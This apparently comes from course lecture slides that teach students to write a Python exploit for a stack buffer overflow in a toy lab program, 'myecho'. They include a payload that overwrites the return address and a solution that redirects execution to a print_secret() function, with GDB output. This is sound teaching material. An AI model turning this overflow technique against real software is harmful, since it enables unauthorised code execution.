 ▪ Instead of saying "To exploit this program, we should provide a long string that consists of blablabla ...",

▪ ... we will write an exploit code that interacts with the target program to trigger the buffer overflow

Skeleton Code for Exploit
▪ I prepared some useful class and methods in helper.py
▪You don't have to care about this file
▪ You can just use them in exploit-myecho.py as below ▪Create an object of 'Program' class
▪Then, you can interact with the program by using this object
▪read_line(): reads a single line of program output ▪send_line(): write a single line as a program input
(exploit-myecho.py)
# TODO: Rewrite this function (do not touch anything else).
def exploit():
prog = Program("./myecho") print(prog.read_line())
prog.send_line("Hello?") print(prog.read_line())

Triggering Buffer Overflow
▪ We can use the following code to provide the long string input ("AAAA...BCDE") from the previous page
▪Python allows us to process strings conveniently
▪ Now, the %rip register will be manipulated into 0x45444342 (just as we have observed with GDB)
(exploit-myecho.py)
# TODO: Rewrite this function (do not touch anything else).
def exploit():
prog = Program("./myecho") print(prog.read_line()) prog.send_line("A" * 40 + "BCDE") print(prog.read_line())
Solution Exploit for myecho
▪ Our goal is to overwrite the return address into the address of print_secret(), which is 0x400686
▪ Note: You don't have to reverse engineer the body of print_secret()

(gdb) disas print_secret
Dump of assembler code for function print_secret:
0x0000000000400686 <+0>: sub $0x58,%rsp